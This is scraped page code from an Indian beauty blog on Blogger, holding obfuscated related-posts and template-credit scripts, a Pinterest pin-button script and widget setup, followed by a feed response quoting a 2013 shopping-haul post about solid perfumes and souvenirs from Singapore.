_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4G_yjjtR8OZgU01tIhA-Jod1gcRdCq0xdxh12G1Kdrycq_d6K17Bh-r3aWNO_aUvtBslSy6e4sn0tnsyjSUr3nYV3TZT9pWHTVumW3S1sV_Ir7ybbshNWqkG3ZZj3XJGBipFnDfbI-005/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7SqkK6ppwCJoOzLUWeBW89o6XUrw:1769103240789';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2096076600690406465','//www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html','2096076600690406465');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2096076600690406465', 'title': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches', 'url': 'https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html', 'canonicalUrl': 'https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html', 'homepageUrl': 'https://www.budgetbelleza.com/', 'searchUrl': 'https://www.budgetbelleza.com/search', 'canonicalHomepageUrl': 'https://www.budgetbelleza.com/', 'blogspotFaviconUrl': 'https://www.budgetbelleza.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2096076600690406465/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/3758869728639341265/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5108854833326797', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3758869728639341265', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s72-c/OLAY1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg', 'pageName': 'Olay Natural White Day Cream', 'pageTitle': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches: Olay Natural White Day Cream', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Olay Natural White Day Cream', 'description': 'An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg', 'url': 'https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3758869728639341265}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.budgetbelleza.com/feeds/posts/default/-/Solid%20perfume?alt=json-in-script&max-results=3&callback=jQuery17207533314522840691_1769103234390&_=1769103240050
body_size: 4748
content:
// API callback
jQuery17207533314522840691_1769103234390({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465"},"updated":{"$t":"2026-01-17T22:59:22.941+05:30"},"category":[{"term":"Reviews"},{"term":"Swatches"},{"term":"Lipstick"},{"term":"FOTD"},{"term":"Maybelline"},{"term":"Budget Buys"},{"term":"Lakme"},{"term":"Favourites"},{"term":"Skin Care"},{"term":"Nail Paints"},{"term":"5\/5"},{"term":"Avon"},{"term":"Eyeshadow"},{"term":"Makeup Look"},{"term":"3.5\/5"},{"term":"NOTD"},{"term":"Press Note"},{"term":"4\/5"},{"term":"Faces Canada"},{"term":"Happy Pocket"},{"term":"Personal Care"},{"term":"4.5\/5"},{"term":"Chit-Chat"},{"term":"Colorbar"},{"term":"LOTD"},{"term":"4.8\/5"},{"term":"Eye Makeup"},{"term":"Foundation"},{"term":"Random"},{"term":"Summer Care"},{"term":"2.5\/5"},{"term":"3\/5"},{"term":"Blush"},{"term":"EOTD"},{"term":"Haul"},{"term":"Herbal"},{"term":"Onine Shopping"},{"term":"Website Review"},{"term":"3.8\/5"},{"term":"Garnier"},{"term":"L'oreal"},{"term":"Liquid Lipstick"},{"term":"Nude Lipsticks"},{"term":"Nyx"},{"term":"Patanjali"},{"term":"Pink Lipsticks"},{"term":"Bronzer"},{"term":"Wet n Wild"},{"term":"Award"},{"term":"BB Cream"},{"term":"BYS"},{"term":"Cleansers"},{"term":"Concealer"},{"term":"Face Wash"},{"term":"Hair"},{"term":"Himalaya Herbals"},{"term":"Makeup Brushes"},{"term":"Miss Claire"},{"term":"Online Shopping"},{"term":"Red Lipstick"},{"term":"Sugar Cosmetics"},{"term":"Sun Screen"},{"term":"Tag"},{"term":"2\/5"},{"term":"Body Lotion"},{"term":"Celebrity Inspired Makeup look"},{"term":"Day Cream"},{"term":"Eye Pencils"},{"term":"Eyeliner"},{"term":"Lip Liner"},{"term":"Lotus Herbals"},{"term":"Makeup Revolution"},{"term":"Makeup Tools"},{"term":"Mascara"},{"term":"Moisturizer"},{"term":"Oriflame"},{"term":"TBS"},{"term":"The Body Shop"},{"term":"Winter Care"},{"term":"Compact"},{"term":"DIY"},{"term":"Hair Care"},{"term":"Lip Cream"},{"term":"Lip Gloss"},{"term":"Revlon"},{"term":"Street Wear"},{"term":"Tutorials"},{"term":"Accessorise"},{"term":"Aloevera Gel"},{"term":"Baba Ramdev Products"},{"term":"Bvlgari"},{"term":"Coastal Scents"},{"term":"Day Creams"},{"term":"De-pigmentation"},{"term":"Eyeshadow Mousse"},{"term":"Fab India"},{"term":"Fairness Creams"},{"term":"Foot Care"},{"term":"Handbag"},{"term":"Jabong"},{"term":"Kajal\/Kohl"},{"term":"Maybelline Colorama"},{"term":"Maybelline colorshow"},{"term":"NOTW"},{"term":"Olay"},{"term":"Perfume"},{"term":"Primer"},{"term":"Shampoo"},{"term":"Shower Gel"},{"term":"Skincare"},{"term":"Sun Block"},{"term":"The Balm"},{"term":"About U n Me"},{"term":"Ayur"},{"term":"Bags n Wallets"},{"term":"Body Butter"},{"term":"Body Care"},{"term":"Body Wash"},{"term":"Chanel"},{"term":"Clean and Clear"},{"term":"Cleansing Milk"},{"term":"Coupons"},{"term":"Dupe That"},{"term":"Face Pack"},{"term":"Face Powder"},{"term":"Highlighter"},{"term":"Huda Beauty"},{"term":"Incolor"},{"term":"Inveda"},{"term":"Jovees"},{"term":"MLBB"},{"term":"MUA"},{"term":"MUFE"},{"term":"Makeup"},{"term":"Night cream"},{"term":"SPF"},{"term":"Savvy"},{"term":"Shoes"},{"term":"Sleek"},{"term":"Toner"},{"term":"Tweezers"},{"term":"Vaadi Herbals"},{"term":"Vedic Line+"},{"term":"Anastasia Beverly Hills"},{"term":"Anti Acne"},{"term":"BB Stick4.5\/5"},{"term":"Baby Wash"},{"term":"Bath and Body"},{"term":"Bath n Body"},{"term":"Bblunt"},{"term":"Bleach"},{"term":"Bloglovin"},{"term":"Bobbi Brown"},{"term":"Body Mist"},{"term":"Boots"},{"term":"Boots No 7"},{"term":"Bourjois"},{"term":"Catwalk"},{"term":"Cetaphil"},{"term":"Cologne"},{"term":"Colourpop"},{"term":"Cream Blush"},{"term":"Discount Coupon"},{"term":"Dud"},{"term":"Elf"},{"term":"Elle 18"},{"term":"Ethnic Wear"},{"term":"Facebook"},{"term":"Facial Hair Removal"},{"term":"Fall Fashion"},{"term":"Fem"},{"term":"Giordani Gold"},{"term":"Hair Colour"},{"term":"Hair Serum"},{"term":"Hair removal"},{"term":"Hand Sanitizer"},{"term":"Handmade Soap"},{"term":"Hobby"},{"term":"Incolour"},{"term":"Jewellery"},{"term":"Jolen"},{"term":"Kat Von D"},{"term":"Kryolan"},{"term":"L'oreal Professional."},{"term":"Lime Crime"},{"term":"Lip Crayon"},{"term":"Lipsticks"},{"term":"Liquid Eyeshadow"},{"term":"Makeup Forever"},{"term":"Makeup Remover"},{"term":"Matte Lipstick"},{"term":"Mousse"},{"term":"Mp3 Player"},{"term":"Myntra.com"},{"term":"Nail Paint Remover"},{"term":"Nature's Essence"},{"term":"Networked Blogs"},{"term":"Neutrogena"},{"term":"OOTD"},{"term":"Organization ideas"},{"term":"Palmer's"},{"term":"Paraben Free"},{"term":"Peach corrector"},{"term":"Pinterest"},{"term":"Pucelle"},{"term":"Real Technique"},{"term":"Scrub"},{"term":"Sindoor"},{"term":"Soap"},{"term":"Solid perfume"},{"term":"Storytime"},{"term":"SunGlasses"},{"term":"Swiss Beauty"},{"term":"Tips n Tricks"},{"term":"Top Coat"},{"term":"Twitter"},{"term":"Valentines day"},{"term":"Vaseline"},{"term":"Vega"},{"term":"Wet Wipes"},{"term":"com"},{"term":"face masks"},{"term":"hair oil"},{"term":"moisturiser"},{"term":"skincare routine"},{"term":"sunscreen"},{"term":"vitamin c serum"}],"title":{"type":"text","$t":"Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches"},"subtitle":{"type":"html","$t":"Indian Beauty Blog for Makeup Looks, Product Reviews, Beauty Brands,  Swatches and Fun stuff"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/-\/Solid+perfume?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/search\/label\/Solid%20perfume"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465.post-2577516402308723289"},"published":{"$t":"2013-06-12T09:47:00.000+05:30"},"updated":{"$t":"2013-06-12T09:59:27.137+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solid perfume"}],"title":{"type":"text","$t":"Goodies from Singapore :)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIts a thing with ladies..if someone asks us to get them something,we'll do serious research about it,will be constantly connected to the person about his\/her choice,what exactly he\/she is looking for. Infact,when I go to my native place I even have to carry pictures of Chikan kari dress material on mobile\/tablet\/from magazines\/hard copies of endless Google searches from my friends... All for the sake of perfect purchase and to listen those wonderful words \u003Ci\u003E\"Awwww.... I wanted just this !!!\"\u003C\/i\u003E\u003Cbr \/\u003E\nBut Men...Oh Boy!\u003Cbr \/\u003E\nDear Husband is back from Singapore and has brought all the things except what I asked for :P\u003Cbr \/\u003E\nMe still happy..a classic example of how undemanding a wife can be ;)\u003Cbr \/\u003E\nhere are the pics..Enjoy!!!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeWgP26HlKbQ_WgfoXa5Qf2nXEqbKGWhG-HTIqQ2aypnvCPwKjfmQYQvJtk5n-fRZ4hrheHQY7P9C57CDu90sXt8uP5CTRDrhXHj75Stn857j3RhbFGzk7Ks4k8rT16btsgzZGKvm4IHY\/s1600\/sing+Haul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeWgP26HlKbQ_WgfoXa5Qf2nXEqbKGWhG-HTIqQ2aypnvCPwKjfmQYQvJtk5n-fRZ4hrheHQY7P9C57CDu90sXt8uP5CTRDrhXHj75Stn857j3RhbFGzk7Ks4k8rT16btsgzZGKvm4IHY\/s640\/sing+Haul.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFrom tops to t shirts,stoles,souvenirs,key chains and fridge magnets (yes I love them :)...\u003Cbr \/\u003E\nbut no makeup :(\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr_P4mwK0GjbAItor4XfpuWZPrs-_6SjkaEp2TLIJVh03MgxMSsepa8Ol3cqxYIcrQyBzA9iZjLtQF7afRJi9ajzTEPynxfHULBs-0LneX_QO9H2sJ9uBh2J2PINiiDC4Mc5XEJnUiU3w\/s1600\/MCD4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr_P4mwK0GjbAItor4XfpuWZPrs-_6SjkaEp2TLIJVh03MgxMSsepa8Ol3cqxYIcrQyBzA9iZjLtQF7afRJi9ajzTEPynxfHULBs-0LneX_QO9H2sJ9uBh2J2PINiiDC4Mc5XEJnUiU3w\/s640\/MCD4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I loved these solid perfumes. Beautifully packaged and the smell really lasts long..Shall review sometime !!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUCfmWCZLuJnj_UX9voFlB7BjuiM8atomL6jZQ3Qyqstrb98XSMaoOSluyEbJ7vxIbOMNjCNnGNH2CSiUTf4tN1eWuy9EnJyYvVVQiT27qvlnPohPdMJr8DQbgqYyP38MsmH5gYZTsTE\/s1600\/MC+D+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUCfmWCZLuJnj_UX9voFlB7BjuiM8atomL6jZQ3Qyqstrb98XSMaoOSluyEbJ7vxIbOMNjCNnGNH2CSiUTf4tN1eWuy9EnJyYvVVQiT27qvlnPohPdMJr8DQbgqYyP38MsmH5gYZTsTE\/s640\/MC+D+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghPiGUISAT71VRDJO9nm8wErHUxW2kIxVNUUpMnuEwW4xi6iHnjnwXDm8cq5V370zBf0Vxmzd_TZCZvoWRFGzGOTFlgK6d9M-2copAosOa2ilOpAaOOP_gbPYAftOpyWKXrQjZDvRHUc4\/s640\/SH1.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe fridge magnet cum bottle opener..it actually has the liquor inside..but I have no idea as to how it will come out ;)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vGcHOjlGKJqfU6nIdKpitdvO348ubXJhf-an5NV8W3HCYWRu9aRnxxsUPSqbVUeFNgO_Vyv846g2Wlbkec_d1ptJXY4_1O41XPVQx2N00QUfqVCsiulC-ptH_KohKy39TNwcqzpfgGs\/s1600\/SH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vGcHOjlGKJqfU6nIdKpitdvO348ubXJhf-an5NV8W3HCYWRu9aRnxxsUPSqbVUeFNgO_Vyv846g2Wlbkec_d1ptJXY4_1O41XPVQx2N00QUfqVCsiulC-ptH_KohKy39TNwcqzpfgGs\/s640\/SH.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;China silk stoles in reds and the blue 